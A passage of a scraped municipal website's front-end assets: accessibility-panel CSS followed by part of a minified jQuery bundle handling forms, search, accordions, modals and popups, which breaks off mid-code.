  bottom: 4px;
  background-color: #fff;
  transition: 0.4s;
  border-radius: 50%;
}
.acc-toggle-switch input:checked + .acc-toggle-slider {
  background-color: #0750d1;
}
.acc-toggle-switch input:focus + .acc-toggle-slider {
  box-shadow: 0 0 1px #0750d1;
}
.acc-toggle-switch input:checked + .acc-toggle-slider:before {
  transform: translateX(30px);
}
.color-picker-container {
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.color-picker-container .color-option {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  cursor: pointer;
  border: 2px solid rgba(0, 0, 0, 0);
  transition: 0.4s;
}
.color-picker-container .color-option:hover {
  transform: scale(1.1);
}
.color-picker-container .color-option.active {
  border-color: #053da0;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.font-size-controls {
  display: flex;
  align-items: center;
  gap: 10px;
}
.font-size-controls .font-size-btn {
  cursor: pointer;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: #f5f5f5;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  font-size: 14px !important;
  transition: 0.4s;
  border: 1px solid #ddd;
}
.font-size-controls .font-size-btn:hover {
  background-color: #e0e0e0;
}
.font-size-controls .font-size-btn.active {
  background-color: #0750d1;
  color: #fff;
}
.acc-notification {
  position: fixed;
  bottom: 20px;
  right: 20px;
  background-color: #fff;
  min-width: 250px;
  max-width: 350px;
  padding: 15px;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  z-index: 45001;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s, transform 0.4s;
  font-size: 16px !important;
  line-height: 1.4 !important;
  letter-spacing: normal !important;
  word-spacing: normal !important;
  zoom: 1 !important;
}
.acc-notification * {
  font-size: inherit !important;
  zoom: 1 !important;
  transform: none !important;
}
.acc-notification.acc-notification-visible {
  opacity: 1;
  transform: translateY(0) !important;
}
.acc-notification.acc-notification-closing {
  opacity: 0;
  transform: translateY(20px) !important;
}
.acc-notification.info {
  border-left: 4px solid #2196f3;
}
.acc-notification.success {
  border-left: 4px solid #4caf50;
}
.acc-notification.warning {
  border-left: 4px solid #ffc107;
}
.acc-notification.error {
  border-left: 4px solid #f44336;
}
.acc-notification .acc-notification-content {
  display: flex;
  align-items: center;
  gap: 10px;
}
.acc-notification .acc-notification-content i {
  font-size: 20px !important;
}
.acc-notification .acc-notification-content i.fa-info-circle {
  color: #2196f3;
}
.acc-notification .acc-notification-content i.fa-check-circle {
  color: #4caf50;
}
.acc-notification .acc-notification-content i.fa-exclamation-circle {
  color: #ffc107;
}
.acc-notification .acc-notification-content span {
  font-size: 16px !important;
  color: #003b56;
}
.acc-notification .acc-notification-close {
  position: absolute;
  top: 5px;
  right: 5px;
  border: none;
  background: none;
  cursor: pointer;
  font-size: 14px !important;
  color: #aaa;
}
.acc-notification .acc-notification-close:hover {
  color: #333;
}
.sr-only {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}
.keyboard-navigation *:focus {
  outline: 3px solid #0750d1 !important;
  outline-offset: 2px !important;
  box-shadow: 0 0 0 2px #fff !important;
} 


@media(max-width:580px){
  #acc-panel {
    width: 100%;
    height: 100vh;
    max-height: 100vh;



  }
  #acc-panel::-webkit-scrollbar{
    display: none;
  }
  .panel-wrapper .panel-header{
    font-size: 12px;
  }
  #acc-panel .size-toggle-wrapper{
    display: none;
  }
  .panel-wrapper .panel-list .panel-item{
    flex: 1 1 calc((100% / 2 ) - 30px);
  }
  #acc-panel .position-wrapper{
    display: none;
  }
}



.panel-module .panel-wrapper .panel-header {
  background-color: rgb(var(--chosen-color, 7, 80, 209)) !important;
}

.panel-module .position-wrapper .panel-left-trigger,
.panel-module .position-wrapper .panel-right-trigger {
  color: rgb(var(--chosen-color, 7, 80, 209)) !important;
  border: 2px solid transparent !important;
}

.panel-module .position-wrapper .panel-left-trigger:hover,
.panel-module .position-wrapper .panel-right-trigger:hover {
  background-color: unset !important;
  border: 2px solid white !important;
  color: white !important;
}

.panel-module .language-selector-wrapper .lang-header {
  color: rgb(var(--chosen-color, 7, 80, 209)) !important;
  transition: .3s;
}

.panel-module .language-selector-wrapper .lang-header:hover {
  color:var(--secondary-color)!important;
}

.panel-module .profiles-wrapper .profiles-dropdown-header {
  background-color: rgba(var(--chosen-color, 7, 80, 209), 0.05) !important;
  color: rgb(var(--chosen-color, 7, 80, 209)) !important;
}

.panel-module .profiles-wrapper .profiles-dropdown-header .dropdown-icon{
  background-color: rgb(var(--chosen-color, 7, 80, 209)) !important;
}
.panel-module .profiles-wrapper .profiles-dropdown-header .profiles-title {
  color: rgb(var(--chosen-color, 7, 80, 209)) !important;

}

.panel-module .profiles-wrapper .profiles-dropdown-header:hover .dropdown-icon{
  background-color: var(--secondary-color) !important;
}

.panel-module .profiles-wrapper .profiles-dropdown-header:hover .dropdown-icon i{
  color: white !important;
}
.panel-module .profiles-wrapper .profiles-dropdown-header:hover .profiles-title{
  color: var(--secondary-color) !important;
}


.fixed-acc-panel-btn{
  background-color: rgb(var(--chosen-color, 7, 80, 209))!important;
}


.profiles-wrapper .profile-button .profile-icon {
  background-color: rgb(var(--chosen-color, 7, 80, 209))!important;
}
.profiles-wrapper .profile-button:hover {
  background-color: rgb(var(--chosen-color, 7, 80, 209)) !important;
}
.profiles-wrapper .profile-button:hover .profile-icon i {
  color: rgb(var(--chosen-color, 7, 80, 209)) !important;
}

.profiles-wrapper .profile-button.active{
  background-color: var(--chosen-color-hex, #0750d1) !important;
}
.profiles-wrapper .profile-button.active .profile-icon i{
  color: var(--chosen-color-hex, #0750d1) !important;
}

#acc-panel .toggle:checked{
  background-color: var(--chosen-color-hex, #0750d1) !important;
}

#acc-panel .toggle:checked:before{
  border-color: var(--chosen-color-hex, #0750d1) !important;
}


.panel-wrapper .panel-list{
  background-color: rgba(var(--chosen-color, 7, 80, 209), 0.03);
}
##acc-panel{
  background-color: #fff!important;
}
/* #acc-panel .panel-wrapper{
  background-color: rgba(var(--chosen-color, 7, 80, 209), 0.05) !important;
} */

.panel-wrapper .panel-list .panel-item{
  color: var(--thirdy-color, #003b56) !important;
}
.panel-wrapper .panel-list .panel-item .panel-item-title{
  color: var(--thirdy-color, #003b56) !important;
}

.panel-wrapper .panel-list .panel-item.active{
  background-color: var(--chosen-color-hex, #0750d1) !important;
  color: white!important;

}
.panel-wrapper .panel-list .panel-item.active .panel-item-title{
  color: white!important;
}
#acc-panel .panel-wrapper .zoom-dot.active{
  background-color: var(--secondary-color) !important;
}
.panel-wrapper .panel-list .panel-item .contrast-level-indicator .contrast-dot.active{
  background-color: var(--secondary-color) !important;
}

.panel-wrapper .hue-rotate-level-indicator .hue-rotate-dot.active{
  background-color: var(--secondary-color) !important;
}
.panel-wrapper .colorblind-level-indicator .colorblind-dot.active{
  background-color: var(--secondary-color) !important;
}
.panel-wrapper .panel-list .panel-item:hover{
  background-color: var(--chosen-color-hex, #0750d1) !important;
}
.panel-wrapper .line-height-dot.active{
  background-color: var(--secondary-color) !important;
}

.panel-wrapper .panel-list .panel-item:hover .panel-item-title{
  color: white!important;
}
.panel-wrapper .panel-list .panel-item:hover i{
  color: white!important;
}
#reset-trigger{
  background-color: var(--chosen-color-hex, #0750d1) !important;
}

#reset-trigger:hover{
  color: var(--chosen-color-hex, #0750d1) !important;
  border-color: var(--chosen-color-hex, #0750d1) !important;
}



#acc-panel {

  height: 100vh;
  position: fixed !important;
  top: 0;
  z-index: 45000;
  background-color: #eff1f5;
  opacity: 0;
  color: #000;
  visibility: hidden;
  transition: width 0.4s, opacity 0.4s, visibility 0.4s, transform 0.4s;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
  left: 0;
  right: auto;
  transform: translateX(-100%);
}

#acc-panel[data-panel-position="right"] {
  left: auto !important;
  right: 0 !important;
  transform: translateX(100%);
}

#acc-panel.active {
  opacity: 1;
  visibility: visible;
  transform: translateX(0) !important;
}

#acc-panel.active[data-panel-position="right"] {
  left: auto !important;
  right: 0 !important;
  transform: translateX(0) !important;
}

#acc-panel.active[data-panel-position="left"] {
  left: 0 !important;
  right: auto !important;
  transform: translateX(0) !important;
}

.position-wrapper{
  display: none!important;
}

/* #accessibility-container.js-contrast-dark a > div {

  color: #000 !important;
 
}

#accessibility-container.js-contrast-dark .main-page-wrapper-relative .main-page-row .main-page-left .flex-column-news .news-top .news-card-item a .news-title .news-title-text{
  color: black!important;
} */

#accessibility-container.js-contrast-dark .main-header-logo img{
  filter: invert(1)!important;
}
#accessibility-container.js-contrast-dark .header-call img {
  filter: brightness(0) invert(0);
}



.notification-content{
  display: none!important;
  opacity: 0!important;
  visibility: hidden!important;
}
#accessibility-container{
  width: 100%!important;
  max-width: 100%!important;
}
.accessibility-cache-notification{
  display: none!important;
  height: 0!important;
  max-height: 0!important;
  width: 0!important;
  max-width: 0!important;
  opacity: 0!important;
  visibility: hidden!important;
}
.fixed-acc-panel-btn{
  inset: auto 20px 20px auto !important;
  bottom: 20px!important;
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.adapazari.bel.tr/public/site-v1/js/bundle.js
body_size: 108668
content:
/*! For license information please see bundle.js.LICENSE.txt */
(() => {
  var t = {
      878: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              this.init();
          }
          init() {
            (this.nav = this.element.find(this.options.classes.nav)),
              (this.navItem = this.nav.find(this.options.classes.navItem)),
              (this.content = this.element.find(this.options.classes.content)),
              (this.contentItem = this.element.find(
                this.options.classes.contentItem
              )),
              this.getDate();
          }
          getDate() {
            this.navItem.on("click", (t) => {
              const e = $(t.currentTarget);
              this.navItem.removeClass(this.options.state.current),
                e.addClass(this.options.state.current);
              let i =
                "&type=" +
                e.closest(this.options.classes.el).attr(this.options.attr.type);
              (i += "&date=" + e.attr(this.options.attr.date)),
                $.post(
                  API_URL + "/activities-get",
                  i,
                  (t) => {
                    t.error ? this.getError(t.error) : this.getSuccess(t);
                  },
                  "html"
                );
            });
          }
          getError(t) {
            (this.error = t),
              this.content.html(""),
              this.element.append(this.error);
          }
          getSuccess(t) {
            (this.items = t),
              this.content.html(""),
              this.content.append(this.items);
          }
        }
        t.defaults = {
          classes: {
            el: ".js-activities-get",
            nav: ".js-get-nav",
            navItem: ".item",
            content: ".js-get-content",
            contentItem: "li",
          },
          attr: { type: "data-type", date: "data-date" },
          state: { current: "is-current" },
        };
        let e = $(".js-activities-get");
        new t(e);
      },
      62: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              (this.body = $(".body, html")),
              this.init();
          }
          init() {
            (this.form = this.element),
              (this.formItems = this.element.find(this.options.items)),
              (this.formLoading = this.element.find(
                this.options.classes.loading
              )),
              (this.formCheckbox = this.element.find(
                this.options.classes.checkbox
              )),
              (this.formEmail = this.element.find(this.options.classes.email)),
              (this.formTc = this.element.find(this.options.classes.tc)),
              (this.formPhone = this.element.find(this.options.classes.phone)),
              this.element
                .find(this.options.classes.itemWrp)
                .addClass(this.options.item),
              !0 === this.options.kvkk &&
                this.formCheckbox.parent().addClass(this.options.item),
              this.submit();
          }
          submit() {
            this.form.on("submit", (t) => {
              t.preventDefault();
              const e = $(t.currentTarget);
              if (this.validation()) {
                const t = e.serialize();
                this.formLoading.addClass(this.options.state.visible),
                  $.post(
                    API_URL + "/" + this.options.url,
                    t,
                    (t) => {
                      t.error
                        ? this.validationError(e, t.error)
                        : this.validationSuccess(e, t.success);
                    },
                    "json"
                  );
              }
            }),
              this.events();
          }
          validation() {
            let t = !0;
            const e = this.formItems
                .not(this.options.classes.invalid)
                .not(this.options.classes.special),
              i = this.formCheckbox.not(this.options.classes.invalid);
            return (
              !0 === this.options.kvkk &&
                i.each((e, i) => {
                  const n = $(i);
                  n.is(":checked") || (this.validatitonCheckbox(n), (t = !1));
                }),
              e.each((e, i) => {
                const n = $(i);
                n.val() || (this.validationGeneral(n), (t = !1));
              }),
              this.formEmail.each((e, i) => {
                const n = $(i);
                n.val()
                  ? this.options.regex.email.test(n.val().trim()) ||
                    (this.validationEmailRegex(n), (t = !1))
                  : (this.validationGeneral(n), (t = !1));
              }),
              this.formPhone.each((e, i) => {
                const n = $(i);
                n.val()
                  ? this.options.regex.phone.test(n.val().trim()) ||
                    (this.validationPhoneRegex(n), (t = !1))
                  : (this.validationGeneral(n), (t = !1));
              }),
              this.formTc.each((e, i) => {
                const n = $(i);
                n.val()
                  ? this.options.regex.tc.test(n.val().trim()) ||
                    (this.validationTcRegex(n), (t = !1))
                  : (this.validationGeneral(n), (t = !1));
              }),
              t
            );
          }
          validationTcRegex(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.tc
              );
          }
          validatitonCheckbox(t) {
            (this.element = t),
              this.element.parent().hasClass(this.options.state.error) ||
                this.element.parent().addClass(this.options.state.error);
          }
          validationGeneral(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.required
              );
          }
          validationEmailRegex(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.email
              );
          }
          validationPhoneRegex(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.phone
              );
          }
          messagesTypeChoose(t, e) {
            (this.element = t),
              (this.msgTxt = e),
              this.element
                .closest(this.options.classes.item)
                .hasClass(this.options.state.error) ||
                (this.element
                  .closest(this.options.classes.item)
                  .addClass(this.options.state.error),
                this.element
                  .closest(this.options.classes.item)
                  .append(this.options.messages.tpl),
                this.element
                  .closest(this.options.classes.item)
                  .find(this.options.messages.item)
                  .text(this.msgTxt));
          }
          events() {
            this.formItems.on("change", (t) => {
              const e = $(t.currentTarget);
              e
                .closest(this.options.classes.item)
                .hasClass(this.options.state.error) && this.messagesRemove(e);
            }),
              !0 === this.options.kvkk &&
                this.formCheckbox.on("change", (t) => {
                  const e = $(t.currentTarget);
                  e.parent().hasClass(this.options.state.error) &&
                    e.parent().removeClass(this.options.state.error);
                });
          }
          messagesRemove(t) {
            (this.element = t),
              this.element
                .closest(this.options.classes.item)
                .removeClass(this.options.state.error),
              this.element
                .closest(this.options.classes.item)
                .find(this.options.messages.item)
                .remove();
          }
          validationSuccess(t, e) {
            (this.element = t),
              (this.msgTxt = e),
              this.formLoading.removeClass(this.options.state.visible),
              this.body.animate(
                { scrollTop: this.element.parent().offset().top - 70 },
                1e3
              ),
              this.element.find(this.options.classes.messages.error).hide(),
              this.element
                .find(this.options.classes.messages.success)
                .show()
                .html(this.msgTxt),
              this.formItems.val("");
          }
          validationError(t, e) {
            (this.element = t),
              (this.msgTxt = e),
              this.formLoading.removeClass(this.options.state.visible),
              this.body.animate(
                { scrollTop: this.element.parent().offset().top - 70 },
                1e3
              ),
              this.element.find(this.options.classes.messages.success).hide(),
              this.element
                .find(this.options.classes.messages.error)
                .show()
                .html(this.msgTxt);
          }
        }
        t.defaults = {
          item: "js-form-item",
          items: 'input[type="text"], input[type="file"], textarea, select',
          messages: {
            tpl: '<span class="form-error js-form-error"></span>',
            item: ".js-form-error",
            type: {
              required: "Bu alan gereklidir",
              phone: "Geçerli bir telefon numarası değil",
              email: "Geçerli bir e-posta adresi değil",
              tc: "Lütfen 11 Haneli TCKN Giriniz",
            },
          },
          classes: {
            itemWrp: "ul li",
            item: ".js-form-item",
            invalid: ".js-form-item-invalid",
            special: ".js-form-item-special",
            checkbox: ".js-form-checkbox",
            loading: ".js-form-loading",
            email: ".js-form-email",
            phone: ".js-form-phone",
            tc: ".js-form-tc",
            messages: {
              success: ".js-form-message-success",
              error: ".js-form-message-error",
            },
          },
          regex: {
            email: /^(\S+@\S+)*$/,
            phone: /^\+*[\d-()]{7,20}$/,
            tc: /^\d{11}$/,
          },
          state: {
            fail: "is-fail",
            success: "is-success",
            error: "is-error",
            visible: "is-visible",
            completed: "is-completed",
          },
          kvkk: !0,
          url: null,
        };
        let e = $("#FormSms"),
          i = $("#FormDigital"),
          n = $("#FormNewsletter"),
          s = $("#FormSeriNokta"),
          o = $("#FormSeriNoktaSorgula");
        new t(i, { url: "digitalkutuphane-uyelik-sonlandirma" }),
          new t(e, { url: "membership" }),
          new t(n, { url: "newsletter" }),
          new t(s, { kvkk: !1, url: "serinokta" }),
          new t(o, { kvkk: !1, url: "serinokta-sorgula" });
      },
      781: function () {
        (() => {
          const t = {
              input: $(".js-search-q"),
              results: $(".js-search-results-list"),
              notResults: $(".js-search-notresults-list"),
            },
            e = "ul",
            i = "ui-d-none",
            n = (e) => {
              this.value = e;
              let n = "&q=" + this.value;
              t.notResults.addClass(i),
                t.results.removeClass(i),
                $.post(
                  API_URL + "/search",
                  n,
                  (t) => {
                    t.error ? s(t.error) : o(t);
                  },
                  "html"
                );
            },
            s = (i) => {
              (this.error = i),
                t.results.find(e).html(""),
                t.results.find(e).next().remove(),
                t.results.append(this.error);
            },
            o = (i) => {
              (this.items = i),
                t.results.find(e).html(""),
                t.results.find(e).next().remove(),
                t.results.find(e).append(this.items);
            };
          $(document.ready) &&
            t.input.on("keyup", (e) => {
              let s = $(e.currentTarget).val();
              s.length >= 3
                ? n(s)
                : (t.notResults.removeClass(i), t.results.addClass(i));
            });
        })();
      },
      589: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              this.init();
          }
          init() {
            (this.list = this.element.find(this.options.classes.item)),
              (this.button = this.element.find(this.options.classes.button)),
              (this.dropdown = this.element.find(
                this.options.classes.dropdown
              )),
              this.ready();
          }
          ready() {
            this.element.hasClass(this.options.state.first) &&
              this.list
                .first()
                .addClass(this.options.state.open)
                .find(this.options.classes.dropdown)
                .slideDown(),
              this.accordionMultiple(this.element, !1);
          }
          accordionMultiple(t, e) {
            (this.el = t || {}),
              (this.multiple = e || !1),
              this.el
                .find(this.options.classes.button)
                .on(
                  "click",
                  {
                    el: this.el,
                    multiple: this.multiple,
                    options: this.options,
                  },
                  this.accordion
                );
          }
          accordion(t) {
            const e = t.data.el,
              i = $(t.currentTarget),
              n = i.next();
            n.slideToggle(),
              i.parent().toggleClass(t.data.options.state.open),
              t.data.multiple ||
                e
                  .find(t.data.options.classes.dropdown)
                  .not(n)
                  .slideUp()
                  .parent()
                  .removeClass(t.data.options.state.open),
              setTimeout(() => {
                i[0].scrollIntoView({ block: "center", behavior: "smooth" });
              }, 700);
          }
        }
        t.defaults = {
          __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
          classes: {
            item: "> li",
            button: "li > .js-accordion-button",
            dropdown: ".js-accordion-dropdown",
          },
          state: { first: "is-first", open: "is-open" },
        };
        let e = $(".js-accordion");
        new t(e);
      },
      350: function () {
        (() => {
          const t = "is-visible",
            e = "is-active",
            i = { dropdown: $(".js-dropdown"), body: $("body, html") },
            n = {
              button: ".js-btn-dropdown",
              content: ".js-dropdown-content",
              dropdown: ".js-dropdown",
            },
            s = (t, e) => {
              (this.el = t || {}),
                (this.multiple = e || !1),
                this.el
                  .find(n.button)
                  .on(
                    "click",
                    { el: this.el, multiple: this.multiple, options: n },
                    o
                  );
            },
            o = (i) => {
              const n = i.data.el,
                s = $(i.currentTarget),
                o = s.next();
              o.toggleClass(t),
                s.toggleClass(e),
                i.data.multiple ||
                  n
                    .find(i.data.options.content)
                    .not(o)
                    .removeClass(t)
                    .prev()
                    .removeClass(e);
            };
          i.dropdown.each((t, e) => {
            const i = $(e);
            s(i, !1);
          }),
            i.body.on("click", (s) => {
              $(s.target).is(".js-btn-dropdown, .js-dropdown-content") ||
                $(s.target).is(".js-btn-dropdown *, .js-dropdown-content *") ||
                i.dropdown.find(n.content).removeClass(t).prev().removeClass(e);
            });
        })();
      },
      375: function () {
        (() => {
          const t = $(".js-file-type-get"),
            e = {
              __code__: $(".MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
              fileUrl: t.find("[data-file-url]"),
              fileIcon: t.find(".js-file-icon"),
              fileName: t.find(".js-file-name"),
            },
            i = { src: ".jpeg", icon: '<i class="far fa-file-image"></i>' },
            n = { src: ".jpg", icon: '<i class="far fa-file-image"></i>' },
            s = { src: ".png", icon: '<i class="far fa-file-image"></i>' },
            o = { src: ".tiff", icon: '<i class="far fa-file-image"></i>' },
            a = { src: ".pdf", icon: '<i class="far fa-file-pdf"></i>' },
            r = { src: ".doc", icon: '<i class="far fa-file-word"></i>' },
            l = { src: ".docx", icon: '<i class="far fa-file-word"></i>' },
            c = { src: ".ppt", icon: '<i class="far fa-file-powerpoint"></i>' },
            u = {
              src: ".pptx",
              icon: '<i class="far fa-file-powerpoint"></i>',
            },
            h = { src: ".xls", icon: '<i class="far fa-file-excel"></i>' },
            d = { src: ".xlsx", icon: '<i class="far fa-file-excel"></i>' },
            p = { src: ".mp4", icon: '<i class="far fa-file-audio"></i>' },
            f = { src: ".mp3", icon: '<i class="far fa-file-audio"></i>' },
            m = { src: ".wmv", icon: '<i class="far fa-file-video"></i>' },
            g = { src: ".rar", icon: '<i class="far fa-file-archive"></i>' },
            v = { src: ".zip", icon: '<i class="far fa-file-archive"></i>' },
            y = new Array(),
            b = () => {
              $.each(y, (t, e) => {
                (this.index = t),
                  (this.value = e),
                  this.value.includes(i.src)
                    ? w(i.icon, i.src)
                    : this.value.includes(n.src)
                    ? w(n.icon, n.src)
                    : this.value.includes(s.src)
                    ? w(s.icon, s.src)
                    : this.value.includes(o.src)
                    ? w(o.icon, o.src)
                    : this.value.includes(a.src)
                    ? w(a.icon, a.src)
                    : this.value.includes(r.src)
                    ? w(r.icon, r.src)
                    : this.value.includes(l.src)
                    ? w(l.icon, l.src)
                    : this.value.includes(c.src)
                    ? w(c.icon, c.src)
                    : this.value.includes(u.src)
                    ? w(u.icon, u.src)
                    : this.value.includes(h.src)
                    ? w(h.icon, h.src)
                    : this.value.includes(d.src)
                    ? w(d.icon, d.src)
                    : this.value.includes(p.src)
                    ? w(p.icon, p.src)
                    : this.value.includes(f.src)
                    ? w(f.icon, f.src)
                    : this.value.includes(m.src)
                    ? w(m.icon, m.src)
                    : this.value.includes(g.src)
                    ? w(g.icon, g.src)
                    : this.value.includes(v.src) && w(v.icon, v.src);
              });
            },
            w = (t, i) => {
              (this.icon = t),
                (this.src = i.replace(/\./g, " ")),
                e.fileIcon.eq(this.index).append(this.icon),
                e.fileIcon
                  .eq(this.index)
                  .addClass(`ui-type-${$.trim(this.src)}`),
                e.fileName.eq(this.index).append(this.src);
            };
          e.fileUrl.each((t, e) => {
            const i = $(e).attr("data-file-url");
            y.push(i);
          }),
            b();
        })();
      },
      21: () => {
        "use strict";
        !(function (t) {
          var e = t.querySelectorAll(".inputfile");
          Array.prototype.forEach.call(e, function (t) {
            var e = t.nextElementSibling,
              i = e.innerHTML;
            t.addEventListener("change", function (t) {
              var n;
              (n =
                this.files && this.files.length > 1
                  ? (this.getAttribute("data-multiple-caption") || "").replace(
                      "{count}",
                      this.files.length
                    )
                  : t.target.value.split("\\").pop())
                ? (e.querySelector("span").innerHTML = n)
                : (e.innerHTML = i);
            }),
              t.addEventListener("focus", function () {
                t.classList.add("has-focus");
              }),
              t.addEventListener("blur", function () {
                t.classList.remove("has-focus");
              });
          });
        })(document, window);
      },
      394: function () {
        (() => {
          const t = "is-visible",
            e = "is-current",
            i = {
              body: $("body, html"),
              modal: { button: $(".js-btn-modal") },
            },
            n = ".modal-wrapper",
            s = ".js-tab-nav",
            o = ".js-tab-content",
            a = {
              cover: ".js-modalset-cover",
              title: ".js-modalset-title",
              rank: ".js-modalset-rank",
              desc: ".js-modalset-desc",
            },
            r = (t, i) => {
              (this.el = t), (this._modalEl = $("." + i));
              const n = this.el.index();
              this._modalEl.find(s).removeClass(e).eq(n).addClass(e),
                this._modalEl.find(o).hide().eq(n).show();
            },
            l = (t, e) => {
              (this.el = t), (this._modalEl = $("." + e));
              const i = {
                cover: this.el.attr("data-cover"),
                title: this.el.attr("data-title"),
                rank: this.el.attr("data-rank"),
                desc: this.el.attr("data-desc"),
              };
              c(this._modalEl, i.cover, i.title, i.rank, i.desc);
            },
            c = (t, e, i, n, s) => {
              (this._modalEl = t),
                (this.personCover = e),
                (this.personTitle = i),
                (this.personRank = n),
                (this.personDesc = s),
                this._modalEl
                  .find(a.cover)
                  .append(
                    `<img src="${this.personCover}" alt="${this.personTitle}">`
                  ),
                this._modalEl.find(a.title).text(this.personTitle),
                this._modalEl.find(a.rank).text(this.personRank),
                this._modalEl.find(a.desc).html(this.personDesc);
            },
            u = (e) => {
              (this._modalEl = $("." + e)),
                this._modalEl.addClass(t),
                setTimeout(() => {
                  this._modalEl.find(n).addClass(t);
                }, 400);
            },
            h = (e) => {
              (this._modalEl = $("." + e)),
                this._modalEl.find(n).removeClass(t),
                setTimeout(() => {
                  this._modalEl.removeClass(t),
                    this._modalEl.find(a.cover).length > 0 &&
                      this._modalEl.find(a.cover + "> img").remove();
                }, 400);
            },
            d = () => {
              i.body.on("click", (t) => {
                $(t.target).is(".modal .modal-wrapper, .js-btn-modal") ||
                  $(t.target).is(".modal .modal-wrapper *, .js-btn-modal *") ||
                  h("modal");
              });
            };
          i.modal.button.each((t, e) => {
            $(e).on("click", (t) => {
              const e = $(t.currentTarget),
                i = e.attr("data-modal");
              e.hasClass("is-open")
                ? (u(i),
                  "js-modalbuttons" == i && r(e, i),
                  "js-modalpersonnel" == i && l(e, i))
                : e.hasClass("is-close") && h(i);
            });
          }),
            d();
        })();
      },
      703: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              (this.body = $(".body, html")),
              (this.overlay = $(".js-overlay")),
              (this.header = $(".header")),
              this.init();
          }
          init() {
            (this.dropdown = this.element.find(
              "." + this.options.state.dropdown
            )),
              this.dropdown.parent().addClass(this.options.item),
              (this.item = this.element.find("." + this.options.item)),
              !0 === this.options.isTriangle &&
                this.item.addClass(this.options.state.triangle),
              this.disableItems(),
              this.mouseenter(),
              this.mouseleave();
          }
          disableItems() {
            this.item.addClass("disabled"),
              setTimeout(() => {
                this.item.removeClass("disabled");
              }, 1500);
          }
          mouseenter() {
            this.item.on("mouseenter", () => {
              this.overlay.addClass(this.options.state.visible),
                !0 === this.options.isHeader &&
                  this.header.addClass(this.options.state.active);
            });
          }
          mouseleave() {
            this.item.on("mouseleave", () => {
              this.overlay.removeClass(this.options.state.visible),
                !0 === this.options.isHeader &&
                  this.header.removeClass(this.options.state.active);
            });
          }
        }
        t.defaults = {
          __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
          item: "js-nav-item",
          state: {
            dropdown: "is-dropdown",
            visible: "is-visible",
            active: "is-active",
            triangle: "is-triangle",
          },
          isTriangle: !1,
          isHeader: !1,
        };
        let e = $(".js-nav");
        new t(e, { isTriangle: !1, isHeader: !1 });
      },
      167: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e || $(".js-page-current")),
              this.init();
          }
          init() {
            (this.item = this.element.find(this.options.item)),
              this.addCurrent();
          }
          addCurrent() {
            this.item.each((t, e) => {
              const i = $(e);
              (this.options.pathname.static +
                "" +
                i.attr(this.options.attr.href) !==
                this.options.pathname.location &&
                i.attr(this.options.attr.href) !==
                  this.options.pathname.location) ||
                i.parent().addClass(this.options.state.current);
            });
          }
        }
        (t.defaults = {
          __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
          item: "a",
          state: { current: "is-current" },
          attr: { href: "href" },
          pathname: {
            static: "http://localhost/cekmekoy_belediyesi/dist/",
            location:
              document.location.protocol +
              "//" +
              document.location.hostname +
              document.location.pathname,
          },
        }),
          new t();
      },
      
      605: () => {
        (() => {
          const t = {
            body: $("body, html"),
            popup: $(".js-popup"),
            popupWrapper: $(".js-popup > div"),
            popupClose: $(".js-btn-popup"), 
          };
        
          const e = "is-visible";
          const i = $(document);
        
          // 3 saniye sonra popup'ı göster
          setTimeout(function () {
            showPopup();
          }, 3e3);
        
          // Kapatma butonuna tıklandığında 
          t.popupClose.on("click", () => {
            hidePopup();
          });
        
          // Popup dışına tıklandığında
          t.body.on("click", (t) => {
            if (!$(t.target).is(".popup-wrapper > div") && 
                !$(t.target).is(".popup-wrapper > div *")) {
              hidePopup();
            }
          });
        
          // ESC tuşuna basıldığında
          i.keyup((t) => {
            if (t.keyCode === 27) {
              hidePopup();
            } 
          });
        
          // Popup'ı gösterme fonksiyonu
          const showPopup = () => {
            t.popup.addClass(e);
            setTimeout(() => {
              t.popupWrapper.addClass(e);
            }, 300);
          };
        
          // Popup'ı gizleme fonksiyonu  
          const hidePopup = () => {
            t.popupWrapper.removeClass(e);
            setTimeout(() => {
              t.popup.removeClass(e);
            }, 300);
          };
        })();
      },




      247: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e || $(".js-btn-scroll")),
              (this.window = $(window)),
              (this.body = $("body, html")),
              (this.btnFixed = $(".js-btn-fixed")),
              this.init();
          }
          init() {
            this.isVisible();
          }
          isVisible() {
            this.window.scroll((t) => {
              $(t.currentTarget).scrollTop() > this.options.offset
                ? (this.element.addClass(this.options.state.visible),
                  this.btnFixed.addClass(this.options.state.active))
                : (this.element.removeClass(this.options.state.visible),
                  this.btnFixed.removeClass(this.options.state.active));
            }),
              this.clickAnimate();
          }
          clickAnimate() {
            this.element.on("click", () =>
              this.body.animate({ scrollTop: 0 }, this.options.duration)
            );
          }
        }
        (t.defaults = {
